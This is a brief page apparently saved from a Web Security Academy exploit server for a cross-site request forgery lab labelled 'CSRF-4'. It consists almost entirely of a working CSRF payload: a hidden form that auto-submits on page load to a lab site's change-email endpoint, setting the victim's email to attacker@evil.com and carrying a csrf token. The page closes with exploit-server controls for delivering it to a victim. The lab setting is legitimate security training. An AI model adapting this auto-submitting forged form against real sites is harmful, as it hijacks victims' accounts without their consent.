 Body:
<html>
<head>
<title>CSRF-4</title>
</head>
<body>
<form action="https://0a75005103f31b2bc05213ae00f10011.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="attacker@evil.com">
<input required type="hidden" name="csrf" value="02hQ8SHZTM6kWtull9XPktNIi3ixZI6b">
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log